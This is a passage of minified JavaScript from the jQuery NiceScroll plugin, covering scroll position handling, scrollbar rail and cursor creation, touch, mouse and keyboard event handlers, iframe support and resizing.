n())return f.length==16?-f[13]:-f[5];if(b.timerscroll&&b.timerscroll.bz)return b.timerscroll.bz.getNow()}return b.doc.translate.y};this.getScrollLeft=function(f){if(!f){if(f=n())return f.length==16?-f[12]:-f[4];if(b.timerscroll&&b.timerscroll.bh)return b.timerscroll.bh.getNow()}return b.doc.translate.x};this.notifyScrollEvent=document.createEvent?function(b){var c=document.createEvent("UIEvents");c.initUIEvent("scroll",false,true,window,1);b.dispatchEvent(c)}:document.fireEvent?function(b){var c=
document.createEventObject();b.fireEvent("onscroll");c.cancelBubble=true}:function(){};e.hastranslate3d&&b.opt.enabletranslate3d?(this.setScrollTop=function(f,c){b.doc.translate.y=f;b.doc.translate.ty=f*-1+"px";b.doc.css(e.trstyle,"translate3d("+b.doc.translate.tx+","+b.doc.translate.ty+",0px)");c||b.notifyScrollEvent(b.win[0])},this.setScrollLeft=function(f,c){b.doc.translate.x=f;b.doc.translate.tx=f*-1+"px";b.doc.css(e.trstyle,"translate3d("+b.doc.translate.tx+","+b.doc.translate.ty+",0px)");c||
b.notifyScrollEvent(b.win[0])}):(this.setScrollTop=function(f,c){b.doc.translate.y=f;b.doc.translate.ty=f*-1+"px";b.doc.css(e.trstyle,"translate("+b.doc.translate.tx+","+b.doc.translate.ty+")");c||b.notifyScrollEvent(b.win[0])},this.setScrollLeft=function(f,c){b.doc.translate.x=f;b.doc.translate.tx=f*-1+"px";b.doc.css(e.trstyle,"translate("+b.doc.translate.tx+","+b.doc.translate.ty+")");c||b.notifyScrollEvent(b.win[0])})}else this.getScrollTop=function(){return b.docscroll.scrollTop()},this.setScrollTop=
function(f){return b.docscroll.scrollTop(f)},this.getScrollLeft=function(){return b.docscroll.scrollLeft()},this.setScrollLeft=function(f){return b.docscroll.scrollLeft(f)};this.getTarget=function(b){return!b?false:b.target?b.target:b.srcElement?b.srcElement:false};this.hasParent=function(b,c){if(!b)return false;for(var g=b.target||b.srcElement||b||false;g&&g.id!=c;)g=g.parentNode||false;return g!==false};var p={thin:1,medium:3,thick:5};this.updateScrollBar=function(f){if(b.ishwscroll)b.rail.css({height:b.win.innerHeight()}),
b.railh&&b.railh.css({width:b.win.innerWidth()});else{var c=b.isfixed?{top:parseFloat(b.win.css("top")),left:parseFloat(b.win.css("left"))}:b.win.offset(),g=c.top,e=c.left;g+=h(b.win,"border-top-width",true);b.win.outerWidth();b.win.innerWidth();e+=b.rail.align?b.win.outerWidth()-h(b.win,"border-right-width")-b.rail.width:h(b.win,"border-left-width");var d=b.opt.railoffset;d&&(d.top&&(g+=d.top),b.rail.align&&d.left&&(e+=d.left));b.locked||b.rail.css({top:g,left:e,height:f?f.h:b.win.innerHeight()});
b.zoom&&b.zoom.css({top:g+1,left:b.rail.align==1?e-20:e+b.rail.width+4});if(b.railh&&!b.locked)g=c.top,e=c.left,f=b.railh.align?g+h(b.win,"border-top-width",true)+b.win.innerHeight()-b.railh.height:g+h(b.win,"border-top-width",true),e+=h(b.win,"border-left-width"),b.railh.css({top:f,left:e,width:b.railh.width})}};this.doRailClick=function(f,c,g){var e;!(b.rail.drag&&b.rail.drag.pt!=1)&&!b.locked&&!b.rail.drag&&(b.cancelScroll(),b.cancelEvent(f),c?(c=g?b.doScrollLeft:b.doScrollTop,e=g?(f.pageX-b.railh.offset().left-
b.cursorwidth/2)*b.scrollratio.x:(f.pageY-b.rail.offset().top-b.cursorheight/2)*b.scrollratio.y,c(e)):(c=g?b.doScrollLeftBy:b.doScrollBy,e=g?b.scroll.x:b.scroll.y,f=g?f.pageX-b.railh.offset().left:f.pageY-b.rail.offset().top,g=g?b.view.w:b.view.h,e>=f?c(g):c(-g)))};b.hasanimationframe=q;b.hascancelanimationframe=r;b.hasanimationframe?b.hascancelanimationframe||(r=function(){b.cancelAnimationFrame=true}):(q=function(b){return setTimeout(b,16)},r=clearInterval);this.init=function(){b.saved.css=[];if(e.isie7mobile)return true;
e.hasmstouch&&b.css(b.ispage?d("html"):b.win,{"-ms-touch-action":"none"});if(!b.ispage||!e.cantouch&&!e.isieold&&!e.isie9mobile){var f=b.docscroll;b.ispage&&(f=b.haswrapper?b.win:b.doc);e.isie9mobile||b.css(f,{"overflow-y":"hidden"});b.ispage&&e.isie7&&(b.doc[0].nodeName=="BODY"?b.css(d("html"),{"overflow-y":"hidden"}):b.doc[0].nodeName=="HTML"&&b.css(d("body"),{"overflow-y":"hidden"}));e.isios&&!b.ispage&&!b.haswrapper&&b.css(d("body"),{"-webkit-overflow-scrolling":"touch"});var c=d(document.createElement("div"));
c.css({position:"relative",top:0,"float":"right",width:b.opt.cursorwidth,height:"0px","background-color":b.opt.cursorcolor,border:b.opt.cursorborder,"background-clip":"padding-box","-webkit-border-radius":b.opt.cursorborderradius,"-moz-border-radius":b.opt.cursorborderradius,"border-radius":b.opt.cursorborderradius});c.hborder=parseFloat(c.outerHeight()-c.innerHeight());b.cursor=c;var g=d(document.createElement("div"));g.attr("id",b.id);var h,i,j=["left","right"],y;for(y in j)i=j[y],(h=b.opt.railpadding[i])?
g.css("padding-"+i,h+"px"):b.opt.railpadding[i]=0;g.append(c);g.width=Math.max(parseFloat(b.opt.cursorwidth),c.outerWidth())+b.opt.railpadding.left+b.opt.railpadding.right;g.css({width:g.width+"px",zIndex:b.ispage?b.opt.zindex:b.opt.zindex+2,background:b.opt.background});g.visibility=true;g.scrollable=true;g.align=b.opt.railalign=="left"?0:1;b.rail=g;c=b.rail.drag=false;if(b.opt.boxzoom&&!b.ispage&&!e.isieold&&(c=document.createElement("div"),b.bind(c,"click",b.doZoom),b.zoom=d(c),b.zoom.css({cursor:"pointer",
"z-index":b.opt.zindex,backgroundImage:"url("+D+"zoomico.png)",height:18,width:18,backgroundPosition:"0px 0px"}),b.opt.dblclickzoom&&b.bind(b.win,"dblclick",b.doZoom),e.cantouch&&b.opt.gesturezoom))b.ongesturezoom=function(c){c.scale>1.5&&b.doZoomIn(c);c.scale<0.8&&b.doZoomOut(c);return b.cancelEvent(c)},b.bind(b.win,"gestureend",b.ongesturezoom);b.railh=false;if(b.opt.horizrailenabled){b.css(f,{"overflow-x":"hidden"});c=d(document.createElement("div"));c.css({position:"relative",top:0,height:b.opt.cursorwidth,
width:"0px","background-color":b.opt.cursorcolor,border:b.opt.cursorborder,"background-clip":"padding-box","-webkit-border-radius":b.opt.cursorborderradius,"-moz-border-radius":b.opt.cursorborderradius,"border-radius":b.opt.cursorborderradius});c.wborder=parseFloat(c.outerWidth()-c.innerWidth());b.cursorh=c;var k=d(document.createElement("div"));k.attr("id",b.id+"-hr");k.height=1+Math.max(parseFloat(b.opt.cursorwidth),c.outerHeight());k.css({height:k.height+"px",zIndex:b.ispage?b.opt.zindex:b.opt.zindex+
2,background:b.opt.background});k.append(c);k.visibility=true;k.scrollable=true;k.align=b.opt.railvalign=="top"?0:1;b.railh=k;b.railh.drag=false}b.ispage?(g.css({position:"fixed",top:"0px",height:"100%"}),g.align?g.css({right:"0px"}):g.css({left:"0px"}),b.body.append(g),b.railh&&(k.css({position:"fixed",left:"0px",width:"100%"}),k.align?k.css({bottom:"0px"}):k.css({top:"0px"}),b.body.append(k))):(b.ishwscroll?(b.win.css("position")=="static"&&b.css(b.win,{position:"relative"}),f=b.win[0].nodeName==
"HTML"?b.body:b.win,b.zoom&&(b.zoom.css({position:"absolute",top:1,right:0,"margin-right":g.width+4}),f.append(b.zoom)),g.css({position:"absolute",top:0}),g.align?g.css({right:0}):g.css({left:0}),f.append(g),k&&(k.css({position:"absolute",left:0,bottom:0}),k.align?k.css({bottom:0}):k.css({top:0}),f.append(k))):(b.isfixed=b.win.css("position")=="fixed",f=b.isfixed?"fixed":"absolute",g.css({position:f}),b.zoom&&b.zoom.css({position:f}),b.updateScrollBar(),b.body.append(g),b.zoom&&b.body.append(b.zoom),
b.railh&&(k.css({position:f}),b.body.append(k))),e.isios&&b.css(b.win,{"-webkit-tap-highlight-color":"rgba(0,0,0,0)","-webkit-touch-callout":"none"}),e.isie&&b.opt.disableoutline&&b.win.attr("hideFocus","true"),e.iswebkit&&b.opt.disableoutline&&b.win.css({outline:"none"}));if(b.opt.autohidemode===false)b.autohidedom=false;else if(b.opt.autohidemode===true){if(b.autohidedom=d().add(b.rail),b.railh)b.autohidedom=b.autohidedom.add(b.railh)}else if(b.opt.autohidemode=="scroll"){if(b.autohidedom=d().add(b.rail),
b.railh)b.autohidedom=b.autohidedom.add(b.railh)}else if(b.opt.autohidemode=="cursor"){if(b.autohidedom=d().add(b.cursor),b.railh)b.autohidedom=b.autohidedom.add(b.railh.cursor)}else if(b.opt.autohidemode=="hidden")b.autohidedom=false,b.hide(),b.locked=false;if(e.isie9mobile)b.scrollmom=new z(b),b.onmangotouch=function(){var c=b.getScrollTop(),f=b.getScrollLeft();if(c==b.scrollmom.lastscrolly&&f==b.scrollmom.lastscrollx)return true;var g=c-b.mangotouch.sy,e=f-b.mangotouch.sx;if(Math.round(Math.sqrt(Math.pow(e,
2)+Math.pow(g,2)))!=0){var l=g<0?-1:1,d=e<0?-1:1,h=+new Date;b.mangotouch.lazy&&clearTimeout(b.mangotouch.lazy);if(h-b.mangotouch.tm>80||b.mangotouch.dry!=l||b.mangotouch.drx!=d)b.scrollmom.stop(),b.scrollmom.reset(f,c),b.mangotouch.sy=c,b.mangotouch.ly=c,b.mangotouch.sx=f,b.mangotouch.lx=f,b.mangotouch.dry=l,b.mangotouch.drx=d,b.mangotouch.tm=h;else if(b.scrollmom.stop(),b.scrollmom.update(b.mangotouch.sx-e,b.mangotouch.sy-g),b.mangotouch.tm=h,g=Math.max(Math.abs(b.mangotouch.ly-c),Math.abs(b.mangotouch.lx-
f)),b.mangotouch.ly=c,b.mangotouch.lx=f,g>2)b.mangotouch.lazy=setTimeout(function(){b.mangotouch.lazy=false;b.mangotouch.dry=0;b.mangotouch.drx=0;b.mangotouch.tm=0;b.scrollmom.doMomentum(30)},100)}},g=b.getScrollTop(),k=b.getScrollLeft(),b.mangotouch={sy:g,ly:g,dry:0,sx:k,lx:k,drx:0,lazy:false,tm:0},b.bind(b.docscroll,"scroll",b.onmangotouch);else{if(e.cantouch||b.istouchcapable||b.opt.touchbehavior||e.hasmstouch){b.scrollmom=new z(b);b.ontouchstart=function(c){if(c.pointerType&&c.pointerType!=2)return false;
if(!b.locked){if(e.hasmstouch)for(var f=c.target?c.target:false;f;){var g=d(f).getNiceScroll();if(g.length>0&&g[0].me==b.me)break;if(g.length>0)return false;if(f.nodeName=="DIV"&&f.id==b.id)break;f=f.parentNode?f.parentNode:false}b.cancelScroll();if((f=b.getTarget(c))&&/INPUT/i.test(f.nodeName)&&/range/i.test(f.type))return b.stopPropagation(c);if(b.forcescreen)g=c,c={original:c.original?c.original:c},c.clientX=g.screenX,c.clientY=g.screenY;b.rail.drag={x:c.clientX,y:c.clientY,sx:b.scroll.x,sy:b.scroll.y,
st:b.getScrollTop(),sl:b.getScrollLeft(),pt:2};b.opt.touchbehavior&&b.isiframe&&e.isie&&(g=b.win.position(),b.rail.drag.x+=g.left,b.rail.drag.y+=g.top);b.hasmoving=false;b.lastmouseup=false;b.scrollmom.reset(c.clientX,c.clientY);if(!e.cantouch&&!this.istouchcapable&&!e.hasmstouch){if(!f||!/INPUT|SELECT|TEXTAREA/i.test(f.nodeName))return!b.ispage&&e.hasmousecapture&&f.setCapture(),b.cancelEvent(c);if(/SUBMIT|CANCEL|BUTTON/i.test(d(f).attr("type")))pc={tg:f,click:false},b.preventclick=pc}}};b.ontouchend=
function(c){if(c.pointerType&&c.pointerType!=2)return false;if(b.rail.drag&&b.rail.drag.pt==2&&(b.scrollmom.doMomentum(),b.rail.drag=false,b.hasmoving&&(b.hasmoving=false,b.lastmouseup=true,b.hideCursor(),e.hasmousecapture&&document.releaseCapture(),!e.cantouch)))return b.cancelEvent(c)};var o=b.opt.touchbehavior&&b.isiframe&&!e.hasmousecapture;b.ontouchmove=function(c,f){if(c.pointerType&&c.pointerType!=2)return false;if(b.rail.drag&&b.rail.drag.pt==2){if(e.cantouch&&typeof c.original=="undefined")return true;
b.hasmoving=true;if(b.preventclick&&!b.preventclick.click)b.preventclick.click=b.preventclick.tg.onclick||false,b.preventclick.tg.onclick=b.onpreventclick;if(b.forcescreen){var g=c,c={original:c.original?c.original:c};c.clientX=g.screenX;c.clientY=g.screenY}g=ofy=0;if(o&&!f){var l=b.win.position(),g=-l.left;ofy=-l.top}var d=c.clientY+ofy,h=b.rail.drag.st-(d-b.rail.drag.y);if(b.ishwscroll&&b.opt.bouncescroll)h<0?h=Math.round(h/2):h>b.page.maxh&&(h=b.page.maxh+Math.round((h-b.page.maxh)/2));else if(h<
0&&(d=h=0),h>b.page.maxh)h=b.page.maxh,d=0;var i=c.clientX+g;if(b.railh&&b.railh.scrollable){var m=b.rail.drag.sl-(i-b.rail.drag.x);if(b.ishwscroll&&b.opt.bouncescroll)m<0?m=Math.round(m/2):m>b.page.maxw&&(m=b.page.maxw+Math.round((m-b.page.maxw)/2));else if(m<0&&(i=m=0),m>b.page.maxw)m=b.page.maxw,i=0}b.synched("touchmove",function(){b.rail.drag&&b.rail.drag.pt==2&&(b.prepareTransition&&b.prepareTransition(0),b.rail.scrollable&&b.setScrollTop(h),b.scrollmom.update(i,d),b.railh&&b.railh.scrollable?
(b.setScrollLeft(m),b.showCursor(h,m)):b.showCursor(h),e.isie10&&document.selection.clear())});return b.cancelEvent(c)}}}e.cantouch||b.opt.touchbehavior?(b.onpreventclick=function(c){if(b.preventclick)return b.preventclick.tg.onclick=b.preventclick.click,b.preventclick=false,b.cancelEvent(c)},b.onmousedown=b.ontouchstart,b.onmouseup=b.ontouchend,b.onclick=e.isios?false:function(c){return b.lastmouseup?(b.lastmouseup=false,b.cancelEvent(c)):true},b.onmousemove=b.ontouchmove,e.cursorgrabvalue&&(b.css(b.ispage?
b.doc:b.win,{cursor:e.cursorgrabvalue}),b.css(b.rail,{cursor:e.cursorgrabvalue}))):(b.onmousedown=function(c,f){if(!(b.rail.drag&&b.rail.drag.pt!=1)){if(b.locked)return b.cancelEvent(c);b.cancelScroll();b.rail.drag={x:c.clientX,y:c.clientY,sx:b.scroll.x,sy:b.scroll.y,pt:1,hr:!!f};var g=b.getTarget(c);!b.ispage&&e.hasmousecapture&&g.setCapture();if(b.isiframe&&!e.hasmousecapture)b.saved.csspointerevents=b.doc.css("pointer-events"),b.css(b.doc,{"pointer-events":"none"});return b.cancelEvent(c)}},b.onmouseup=
function(c){if(b.rail.drag&&(e.hasmousecapture&&document.releaseCapture(),b.isiframe&&!e.hasmousecapture&&b.doc.css("pointer-events",b.saved.csspointerevents),b.rail.drag.pt==1))return b.rail.drag=false,b.cancelEvent(c)},b.onmousemove=function(c){if(b.rail.drag){if(b.rail.drag.pt==1){if(e.ischrome&&c.which==0)return b.onmouseup(c);b.cursorfreezed=true;if(b.rail.drag.hr){b.scroll.x=b.rail.drag.sx+(c.clientX-b.rail.drag.x);if(b.scroll.x<0)b.scroll.x=0;var f=b.scrollvaluemaxw;if(b.scroll.x>f)b.scroll.x=
f}else{b.scroll.y=b.rail.drag.sy+(c.clientY-b.rail.drag.y);if(b.scroll.y<0)b.scroll.y=0;f=b.scrollvaluemax;if(b.scroll.y>f)b.scroll.y=f}b.synched("mousemove",function(){b.rail.drag&&b.rail.drag.pt==1&&(b.showCursor(),b.rail.drag.hr?b.doScrollLeft(Math.round(b.scroll.x*b.scrollratio.x)):b.doScrollTop(Math.round(b.scroll.y*b.scrollratio.y)))});return b.cancelEvent(c)}}else b.checkarea=true});(e.cantouch||b.opt.touchbehavior)&&b.bind(b.win,"mousedown",b.onmousedown);e.hasmstouch&&(b.css(b.rail,{"-ms-touch-action":"none"}),
b.css(b.cursor,{"-ms-touch-action":"none"}),b.bind(b.win,"MSPointerDown",b.ontouchstart),b.bind(document,"MSPointerUp",b.ontouchend),b.bind(document,"MSPointerMove",b.ontouchmove),b.bind(b.cursor,"MSGestureHold",function(b){b.preventDefault()}),b.bind(b.cursor,"contextmenu",function(b){b.preventDefault()}));this.istouchcapable&&(b.bind(b.win,"touchstart",b.ontouchstart),b.bind(document,"touchend",b.ontouchend),b.bind(document,"touchmove",b.ontouchmove));b.bind(b.cursor,"mousedown",b.onmousedown);
b.bind(b.cursor,"mouseup",b.onmouseup);b.railh&&(b.bind(b.cursorh,"mousedown",function(c){b.onmousedown(c,true)}),b.bind(b.cursorh,"mouseup",function(c){if(!(b.rail.drag&&b.rail.drag.pt==2))return b.rail.drag=false,b.hasmoving=false,b.hideCursor(),e.hasmousecapture&&document.releaseCapture(),b.cancelEvent(c)}));b.bind(document,"mouseup",b.onmouseup);e.hasmousecapture&&b.bind(b.win,"mouseup",b.onmouseup);b.bind(document,"mousemove",b.onmousemove);b.onclick&&b.bind(document,"click",b.onclick);!e.cantouch&&
!b.opt.touchbehavior&&(b.rail.mouseenter(function(){b.canshowonmouseevent&&b.showCursor();b.rail.active=true}),b.rail.mouseleave(function(){b.rail.active=false;b.rail.drag||b.hideCursor()}),b.opt.sensitiverail&&(b.rail.click(function(c){b.doRailClick(c,false,false)}),b.rail.dblclick(function(c){b.doRailClick(c,true,false)}),b.cursor.click(function(c){b.cancelEvent(c)}),b.cursor.dblclick(function(c){b.cancelEvent(c)})),b.railh&&(b.railh.mouseenter(function(){b.canshowonmouseevent&&b.showCursor();b.rail.active=
true}),b.railh.mouseleave(function(){b.rail.active=false;b.rail.drag||b.hideCursor()})),b.zoom&&(b.zoom.mouseenter(function(){b.canshowonmouseevent&&b.showCursor();b.rail.active=true}),b.zoom.mouseleave(function(){b.rail.active=false;b.rail.drag||b.hideCursor()})));b.opt.enablemousewheel&&(b.isiframe||b.bind(e.isie&&b.ispage?document:b.docscroll,"mousewheel",b.onmousewheel),b.bind(b.rail,"mousewheel",b.onmousewheel),b.railh&&b.bind(b.railh,"mousewheel",b.onmousewheelhr));!b.ispage&&!e.cantouch&&!/HTML|BODY/.test(b.win[0].nodeName)&&
(b.win.attr("tabindex")||b.win.attr({tabindex:B++}),b.win.focus(function(c){s=b.getTarget(c).id||true;b.hasfocus=true;b.canshowonmouseevent&&b.noticeCursor()}),b.win.blur(function(){s=false;b.hasfocus=false}),b.win.mouseenter(function(c){w=b.getTarget(c).id||true;b.hasmousefocus=true;b.canshowonmouseevent&&b.noticeCursor()}),b.win.mouseleave(function(){w=false;b.hasmousefocus=false}))}b.onkeypress=function(c){if(b.locked&&b.page.maxh==0)return true;var c=c?c:window.e,f=b.getTarget(c);if(f&&/INPUT|TEXTAREA|SELECT|OPTION/.test(f.nodeName)&&
(!f.getAttribute("type")&&!f.type||!/submit|button|cancel/i.tp))return true;if(b.hasfocus||b.hasmousefocus&&!s||b.ispage&&!s&&!w){var f=c.keyCode,g=c.ctrlKey||false;if(b.locked&&f!=27)return b.cancelEvent(c);var e=false;switch(f){case 38:case 63233:b.doScrollBy(72);e=true;break;case 40:case 63235:b.doScrollBy(-72);e=true;break;case 37:case 63232:b.railh&&(g?b.doScrollLeft(0):b.doScrollLeftBy(72),e=true);break;case 39:case 63234:b.railh&&(g?b.doScrollLeft(b.page.maxw):b.doScrollLeftBy(-72),e=true);
break;case 33:case 63276:b.doScrollBy(b.view.h);e=true;break;case 34:case 63277:b.doScrollBy(-b.view.h);e=true;break;case 36:case 63273:b.railh&&g?b.doScrollPos(0,0):b.doScrollTo(0);e=true;break;case 35:case 63275:b.railh&&g?b.doScrollPos(b.page.maxw,b.page.maxh):b.doScrollTo(b.page.maxh);e=true;break;case 32:b.opt.spacebarenabled&&(b.doScrollBy(-b.view.h),e=true);break;case 27:b.zoomactive&&(b.doZoom(),e=true)}if(e)return b.cancelEvent(c)}};b.opt.enablekeyboard&&b.bind(document,e.isopera&&!e.isopera12?
"keypress":"keydown",b.onkeypress);b.bind(window,"resize",b.resize);b.bind(window,"orientationchange",b.resize);b.bind(window,"load",b.resize);if(e.ischrome&&!b.ispage&&!b.haswrapper){var n=b.win.attr("style"),g=parseFloat(b.win.css("width"))+1;b.win.css("width",g);b.synched("chromefix",function(){b.win.attr("style",n)})}b.onAttributeChange=function(){b.lazyResize()};if(!b.ispage&&!b.haswrapper)"WebKitMutationObserver"in window?(b.observer=new WebKitMutationObserver(function(c){c.forEach(b.onAttributeChange)}),
b.observer.observe(b.win[0],{attributes:true,subtree:false})):(b.bind(b.win,e.isie&&!e.isie9?"propertychange":"DOMAttrModified",b.onAttributeChange),e.isie9&&b.win[0].attachEvent("onpropertychange",b.onAttributeChange));!b.ispage&&b.opt.boxzoom&&b.bind(window,"resize",b.resizeZoom);b.istextarea&&b.bind(b.win,"mouseup",b.resize);b.resize()}if(this.doc[0].nodeName=="IFRAME"){var A=function(){b.iframexd=false;try{var c="contentDocument"in this?this.contentDocument:this.contentWindow.document}catch(f){b.iframexd=
true,c=false}if(b.iframexd)return"console"in window&&console.log("NiceScroll error: policy restriced iframe"),true;b.forcescreen=true;if(b.isiframe)b.iframe={doc:d(c),html:b.doc.contents().find("html")[0],body:b.doc.contents().find("body")[0]},b.getContentSize=function(){return{w:Math.max(b.iframe.html.scrollWidth,b.iframe.body.scrollWidth),h:Math.max(b.iframe.html.scrollHeight,b.iframe.body.scrollHeight)}},b.docscroll=d(b.iframe.body);if(!e.isios&&b.opt.iframeautoresize&&!b.isiframe){b.win.scrollTop(0);
b.doc.height("");var g=Math.max(c.getElementsByTagName("html")[0].scrollHeight,c.body.scrollHeight);b.doc.height(g)}b.resize();e.isie7&&b.css(d(b.iframe.html),{"overflow-y":"hidden"});b.css(d(b.iframe.body),{"overflow-y":"hidden"});"contentWindow"in this?b.bind(this.contentWindow,"scroll",b.onscroll):b.bind(c,"scroll",b.onscroll);b.opt.enablemousewheel&&b.bind(c,"mousewheel",b.onmousewheel);b.opt.enablekeyboard&&b.bind(c,e.isopera?"keypress":"keydown",b.onkeypress);if(e.cantouch||b.opt.touchbehavior)b.bind(c,
"mousedown",b.onmousedown),b.bind(c,"mousemove",function(c){b.onmousemove(c,true)}),e.cursorgrabvalue&&b.css(d(c.body),{cursor:e.cursorgrabvalue});b.bind(c,"mouseup",b.onmouseup);b.zoom&&(b.opt.dblclickzoom&&b.bind(c,"dblclick",b.doZoom),b.ongesturezoom&&b.bind(c,"gestureend",b.ongesturezoom))};this.doc[0].readyState&&this.doc[0].readyState=="complete"&&setTimeout(function(){A.call(b.doc[0],false)},500);b.bind(this.doc,"load",A)}};this.showCursor=function(c,e){if(b.cursortimeout)clearTimeout(b.cursortimeout),
b.cursortimeout=0;if(b.rail){if(b.autohidedom)b.autohidedom.stop().css({opacity:b.opt.cursoropacitymax}),b.cursoractive=true;if(typeof c!="undefined"&&c!==false)b.scroll.y=Math.round(c*1/b.scrollratio.y);if(typeof e!="undefined")b.scroll.x=Math.round(e*1/b.scrollratio.x);b.cursor.css({height:b.cursorheight,top:b.scroll.y});if(b.cursorh)!b.rail.align&&b.rail.visibility?b.cursorh.css({width:b.cursorwidth,left:b.scroll.x+b.rail.width}):b.cursorh.css({width:b.cursorwidth,left:b.scroll.x}),b.cursoractive=
true;b.zoom&&b.zoom.stop().css({opacity:b.opt.cursoropacitymax})}};this.hideCursor=function(c){if(!b.cursortimeout&&b.rail&&b.autohidedom)b.cursortimeout=setTimeout(function(){if(!b.rail.active||!b.showonmouseevent)b.autohidedom.stop().animate({opacity:b.opt.cursoropacitymin}),b.zoom&&b.zoom.stop().animate({opacity:b.opt.cursoropacitymin}),b.cursoractive=false;b.cursortimeout=0},c||400)};this.noticeCursor=function(c,e,g){b.showCursor(e,g);b.rail.active||b.hideCursor(c)};this.getContentSize=b.ispage?
function(){return{w:Math.max(document.body.scrollWidth,document.documentElement.scrollWidth),h:Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)}}:b.haswrapper?function(){return{w:b.doc.outerWidth()+parseInt(b.win.css("paddingLeft"))+parseInt(b.win.css("paddingRight")),h:b.doc.outerHeight()+parseInt(b.win.css("paddingTop"))+parseInt(b.win.css("paddingBottom"))}}:function(){return{w:b.docscroll[0].scrollWidth,h:b.docscroll[0].scrollHeight}};this.onResize=function(c,e){if(!b.win)return false;
if(!b.haswrapper&&!b.ispage)if(b.win.css("display")=="none")return b.visibility&&b.hideRail().hideRailHr(),false;else!b.hidden&&!b.visibility&&b.showRail().showRailHr();var g=b.page.maxh,d=b.page.maxw,h=b.view.w;b.view={w:b.ispage?b.win.width():parseInt(b.win[0].clientWidth),h:b.ispage?b.win.height():parseInt(b.win[0].clientHeight)};b.page=e?e:b.getContentSize();b.page.maxh=Math.max(0,b.page.h-b.view.h);b.page.maxw=Math.max(0,b.page.w-b.view.w);if(b.page.maxh==g&&b.page.maxw==d&&b.view.w==h)if(b.ispage)return b;
else{g=b.win.offset();if(b.lastposition&&(d=b.lastposition,d.top==g.top&&d.left==g.left))return b;b.lastposition=g}b.page.maxh==0?(b.hideRail(),b.scrollvaluemax=0,b.scroll.y=0,b.scrollratio.y=0,b.cursorheight=0,b.setScrollTop(0),b.rail.scrollable=false):b.rail.scrollable=true;b.page.maxw==0?(b.hideRailHr(),b.scrollvaluemaxw=0,b.scroll.x=0,b.scrollratio.x=0,b.cursorwidth=0,b.setScrollLeft(0),b.railh.scrollable=false):b.railh.scrollable=true;b.locked=b.page.maxh==0&&b.page.maxw==0;if(b.locked)return b.ispage||
b.updateScrollBar(b.view),false;!b.hidden&&!b.visibility?b.showRail().showRailHr():!b.hidden&&!b.railh.visibility&&b.showRailHr();b.istextarea&&b.win.css("resize")&&b.win.css("resize")!="none"&&(b.view.h-=20);b.ispage||b.updateScrollBar(b.view);b.cursorheight=Math.min(b.view.h,Math.round(b.view.h*(b.view.h/b.page.h)));b.cursorheight=Math.max(b.opt.cursorminheight,b.cursorheight);b.cursorwidth=Math.min(b.view.w,Math.round(b.view.w*(b.view.w/b.page.w)));b.cursorwidth=Math.max(b.opt.cursorminheight,
b.cursorwidth);b.scrollvaluemax=b.view.h-b.cursorheight-b.cursor.hborder;if(b.railh)b.railh.width=b.page.maxh>0?b.view.w-b.rail.width:b.view.w,b.scrollvaluemaxw=b.railh.width-b.cursorwidth-b.cursorh.wborder;b.scrollratio={x:b.page.maxw/b.scrollvaluemaxw,y:b.page.maxh/b.scrollvaluemax};b.getScrollTop()>b.page.maxh?b.doScroll(b.page.maxh):(b.scroll.y=Math.round(b.getScrollTop()*(1/b.scrollratio.y)),b.scroll.x=Math.round(b.getScrollLeft()*(1/b.scrollratio.x)),b.cursoractive&&b.noticeCursor());b.scroll.y&&
b.getScrollTop()==0&&b.doScrollTo(Math.floor(b.scroll.y*b.scrollratio.y));return b};this.resize=function(){b.delayed("resize",b.onResize,30);return b};this.lazyResize=function(){b.delayed("resize",b.resize,250)};this._bind=function(c,e,g,d){b.events.push({e:c,n:e,f:g,b:d});c.addEventListener?c.addEventListener(e,g,d||false):c.attachEvent?c.attachEvent("on"+e,g):c["on"+e]=g};this.bind=function(c,d,g,h){var i="jquery"in c?c[0]:c;i.addEventListener?(e.cantouch&&/mouseup|mousedown|mousemove/.test(d)&&
b._bind(i,d=="mousedown"?"touchstart":d=="mouseup"?"touchend":"touchmove",function(b){if(b.touches){if(b.touches.length<2){var c=b.touches.length?b.touches[0]:b;c.original=b;g.call(this,c)}}else if(b.changedTouches)c=b.changedTouches[0],c.original=b,g.call(this,c)},h||false),b._bind(i,d,g,h||false),d=="mousewheel"&&b._bind(i,"DOMMouseScroll",g,h||false),e.cantouch&&d=="mouseup"&&b._bind(i,"touchcancel",g,h||false)):b._bind(i,d,function(c){if((c=c||window.event||false)&&c.srcElement)c.target=c.srcElement;
return g.call(i,c)===false||h===false?b.cancelEvent(c):true})};this._unbind=function(b,c,g,e){b.removeEventListener?b.removeEventListener(c,g,e):b.detachEvent?b.detachEvent("on"+c,g):b["on"+c]=false};this.unbindAll=function(){for(var c=0;c<b.events.length;c++){var e=b.events[c];b._unbind(e.e,e.n,e.f,e.b)}};this.cancelEvent=function(b){b=b.original?b.original:b?b:window.event||false;if(!b)return false;b.preventDefault&&b.preventDefault();b.stopPropagation&&b.stopPropagation();b.preventManipulation&&
b.preventManipulation();b.cancelBubble=true;b.cancel=true;return b.returnValue=false};this.stopPropagation=function(b){b=b.original?b.original:b?b:window.event||false;if(!b)return false;if(b.stopPropagation)return b.stopPropagation();if(b.cancelBubble)b.cancelBubble=true;return false};this.showRail=function(){if(b.page.maxh!=0&&(b.ispage||b.win.css("display")!="none"))b.visibility=true,b.rail.visibility=true,b.rail.css("display","block");return b};this.showRailHr=function(){if(!b.railh)return b;if(b.page.maxw!=
0&&(b.ispage||b.win.css("display")!="none"))b.railh.visibility=true,b.railh.css("display","block");return b};this.hideRail=function(){b.visibility=false;b.rail.visibility=false;b.rail.css("display","none");return b};this.hideRailHr=function(){if(!b.railh)return b;b.railh.visibility=false;b.railh.css("display","none");return b};this.show=function(){b.hidden=false;b.locked=false;return b.showRail().showRailHr()};this.hide=function(){b.hidden=true;b.locked=true;return b.hideRail().hideRailHr()};this.remove=
function(){b.doZoomOut();b.unbindAll();b.observer!==false&&b.observer.disconnect();b.events=[];if(b.cursor)b.cursor.remove(),b.cursor=null;if(b.cursorh)b.cursorh.remove(),b.cursorh=null;if(b.rail)b.rail.remove(),b.rail=null;if(b.railh)b.railh.remove(),b.railh=null;if(b.zoom)b.zoom.remove(),b.zoom=null;for(var c=0;c<b.saved.css.length;c++){var e=b.saved.css[c];e[0].css(e[1],typeof e[2]=="undefined"?"":e[2])}b.saved=false;b.me.data("__nicescroll","");b.me=null;b.doc=null;b.docscroll=null;b.win=null;
